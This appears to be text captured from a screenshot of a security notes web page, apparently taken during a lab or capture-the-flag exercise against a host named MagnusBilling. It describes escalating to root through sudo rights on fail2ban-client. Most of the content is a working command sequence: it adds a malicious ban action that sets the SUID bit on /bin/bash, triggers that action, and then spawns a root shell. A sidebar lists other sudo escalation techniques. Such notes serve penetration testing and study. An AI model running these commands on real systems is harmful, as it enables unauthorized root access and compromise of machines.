 1 2 3 4
10.21.17.140
10:13
MagnusBilling
Sudo Fail2ban-Client Priv
Private browsing
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/sudo-fail2ban-client-privilege-escalation/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Search
- Recommended Exploits -
Support Security Links Tools GitHub Twitter
Sudo Fail2ban Privilege Escalation
Sudo Fail2ban-Client Privilege
Escalation
Sudo Git Privilege Escalation
Sudo Java Privilege Escalation
Sudo OpenVPN Privilege
Escalation
Sudo Path Traversal Privilege
Escalation
Sudo Privilege Escalation
Sudo Privilege Escalation by
Overriding Shared Library
Sudo Reboot Privilege Escalation
Sudo Screen Privilege Escalation
Sudo Service Privilege Escalation
Sudo Shutdown, Poweroff Privilege
Escalation
Sudo Systemctl Privilege
If we can execute fail2ban-client command as root, we may be able to escalate privilege
and gain a root shell.
Exploit
# Get jail list
sudo /usr/bin/fail2ban-client status
# Choose one of the jails from the "Jail list" in the output.
sudo /usr/bin/fail2ban-client get <JAIL> actions
# Create a new action with arbitrary name (e.g. "evil")
sudo /usr/bin/fail2ban-client set <JAIL> addaction evil
# Set payload to actionban
sudo /usr/bin/fail2ban-client set <JAIL> action evil actionban "chmod +s /bin/bash"
# Trigger the action
sudo /usr/bin/fail2ban-client set <JAIL> banip 1.2.3.5
# Now we gain a root
/bin/bash -p
PAGES
Disclaimer Privacy Policy Support
OTHER TOOLS
Security Links Hermit C2 LOLGEN